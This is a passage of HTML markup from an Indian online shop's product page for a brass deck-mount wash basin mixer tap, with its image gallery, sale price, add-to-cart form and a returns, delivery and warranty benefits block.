        data-src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253&width=1500"
        width="1500"
        height="1500"
        data-original-width="1200"
        data-original-height="1200"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="32721459085532" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254&width=690 690w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254&width=800 640w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1125.0"
        height="1125"
        alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254&width=1500"
        width="1500"
        height="1500"
        data-original-width="1200"
        data-original-height="1200"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="32721459118300" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254&width=690 690w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254&width=800 640w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1125.0"
        height="1125"
        alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254&width=1500"
        width="1500"
        height="1500"
        data-original-width="1200"
        data-original-height="1200"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="32721459151068" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254&width=690 690w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254&width=800 640w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1125.0"
        height="1125"
        alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254&width=1500"
        width="1500"
        height="1500"
        data-original-width="1200"
        data-original-height="1200"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="32721459183836" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254&width=690 690w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254&width=800 640w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1125.0"
        height="1125"
        alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254&width=1500"
        width="1500"
        height="1500"
        data-original-width="1200"
        data-original-height="1200"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="32721459216604" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254&width=690 690w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254&width=800 640w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1125.0"
        height="1125"
        alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254&width=1500"
        width="1500"
        height="1500"
        data-original-width="1200"
        data-original-height="1200"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="32721459249372" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254&width=690 690w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254&width=800 640w, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1125.0"
        height="1125"
        alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254&width=1500"
        width="1500"
        height="1500"
        data-original-width="1200"
        data-original-height="1200"
      >
      </a></div>
        </li></ul><div class="media-ctrl no-js-hidden">
          
            <button type="button" class="media-ctrl__btn tap-target vertical-center btn" name="prev" aria-controls="gallery-viewer" disabled>
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
            </button>
          
          
          
            <button type="button" class="media-ctrl__btn tap-target vertical-center btn" name="next" aria-controls="gallery-viewer">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
            </button>
          
        </div><div class="loading-spinner loading-spinner--out" role="status">
        <span class="sr-only">Loading...</span>
      </div></div><div class="media-gallery__thumbs no-js-hidden">
        <ul class="media-thumbs relative flex" role="list"><li class="media-thumbs__item" data-media-id="33728740917468">
              <button class="media-thumbs__btn media relative w-full" aria-current="true" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 1 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=80, //ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=160 2x"
    src="//ruheindia.com/cdn/shop/files/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="32721459052764">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 2 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253&width=80, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253&width=160 2x"
    src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Elixir Centre Hole Basin Mixer with Small (7 inches) Swivel Spout Faucet"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="32721459085532">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 3 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254&width=80, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254&width=160 2x"
    src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Elixir Centre Hole Basin Mixer with Small (7 inches) Swivel Spout Faucet dimensions and size"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="32721459118300">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 4 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254&width=80, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254&width=160 2x"
    src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Elixir Centre Hole Basin Mixer with Small (7 inches) Swivel Spout Faucet features"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="32721459151068">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 5 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254&width=80, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254&width=160 2x"
    src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Elixir Centre Hole Basin Mixer with Small (7 inches) Swivel Spout Faucet comparison"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="32721459183836">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 6 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254&width=80, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254&width=160 2x"
    src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Elixir Centre Hole Basin Mixer with Small (7 inches) Swivel Spout Faucet product details"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="32721459216604">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 7 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254&width=80, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254&width=160 2x"
    src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Elixir Centre Hole Basin Mixer with Small (7 inches) Swivel Spout Faucet 3 layer protection"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="32721459249372">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 8 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254&width=80, //ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254&width=160 2x"
    src="//ruheindia.com/cdn/shop/products/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Elixir Centre Hole Basin Mixer with Small (7 inches) Swivel Spout Faucet package content"
  >
              </button>
            </li></ul>
      </div><script class="js-data-variant-media" type="application/json">
        {
          "groupOptionName":"Title",
          "groupOptionIndex":0,
          "variantMedia": [
            
            

          ]
        }
      </script></media-gallery>
</div>

    <div
      class="product-info product-info--sticky"
      
        data-sticky-height-elems="#product-media,.cc-main-product + .cc-product-details .container"
      
      bss-b2b-main-product-form
    ><script src="//ruheindia.com/cdn/shop/t/133/assets/sticky-scroll-direction.aio.min.js?v=23739087400782407221766393800" defer="defer"></script>
        <sticky-scroll-direction data-min-sticky-size="md">
          <div class="product-info__sticky"><variant-label
                class="block product-info__block product-info__block--sm"
                data-current-variant-id="44670229184732"
              >
                <div class="variant-label js-variant-label" hidden data-variant-id="44670229184732">
                    <div class="product-label-container"><div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div>
                  </div>
              </variant-label>
              <script src="//ruheindia.com/cdn/shop/t/133/assets/variant-label.aio.min.js?v=163112222358118678991766393807" defer="defer"></script><div class="product-info__block product-info__block--sm product-info__title" >
              <h1 class="product-title h5">
                Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7&quot;) - by Ruhe

                
              </h1>
            </div>

          
            
          
          
          
<div class="product-info__block product-info__block--sm product-price" >
              <div class="product-info__price">
                <div class="price price--on-sale">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹4,125.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹5,499.00
</s>
    </div>
    <span class="badge badge--on-sale">24%&nbspOff</span> 
    </div>  
    

   </div>
  <p class="inclusive">MRP(Inclusive of all Taxes)</p>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>

              </div>

            
<form method="post" action="/cart/add" id="instalments-form-template--21236320862428__main" accept-charset="UTF-8" class="js-instalments-form  text-sm mt-2" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44670229184732">
                
<input type="hidden" name="product-id" value="8349516136668" /><input type="hidden" name="section-id" value="template--21236320862428__main" /></form></div><div class="product-info__block rte" >
                <p><strong></strong></p>
              </div><div class="product-info__block" >
              <div class="product-form__custom-liquid"><div id="benefits-wrapper" class="benefits-wrapper">
      
        <div class="benefit-item">
            <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/30_days_logo.png?v=1733395555" alt="">
            <div class="heading-benefit">
                <h3 class="benefit-item-heading">
                    30 Days Return & Exchange 
                </h3>
            </div>
            <div class="benefit-tagline">
                <span></span>
            </div>
        </div>
  <div class="benefit-item">
            <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/ICON_1_c330e53b-70fb-4518-99fe-71d58e6d69c6.png?v=1733394232" alt="">
            <div class="heading-benefit">
                <h3 class="benefit-item-heading">
                  100% Damage Free Delivery
                </h3>
            </div>
            <div class="benefit-tagline">
                <span></span>
            </div>
        </div>
        <div class="benefit-item 10">
            <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/ICON_4_8bf4c092-3fe8-4b4f-bc49-b52e3dcc8253.png?v=1733394988" alt="">
            <div class=" heading-benefit">
                <h3 class="benefit-item-heading">
                   Upto 10 Years warranty
                </h3>
            </div>
            <div class="benefit-tagline">
                <span></span>
            </div>

        </div>
    </div>



 <style>
        .benefits-wrapper {
            font-family: "Montserrat", sans-serif;
            display: flex;
            justify-content: space-between; /* Adjusted to space-between */
            margin: 15px 0;
            text-align: center;
            flex-wrap: wrap; /* Allow items to wrap */
        }

        .benefit-item {
            flex: 1;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            margin: 0 3%;
            /* Reduced horizontal margin */
        }
        .benefit-item img {
            height: 39px;
            width: auto;
            display: block;
            margin: 0 auto;
        }

        .benefit-item-heading {
            margin-top: 5px;
            font-size: 12px;
            line-height: 1.2;
        }

        .heading-benefit h3 {
            margin-bottom: 4px;
            padding: 0px;
        }

        .heading-benefit {
            margin-top: 7px;
        }

        .benefit-tagline {
margin-top:5px;
line-height:1.2;
            font-size: 12px;
        }
    </style></div>
            </div><hr
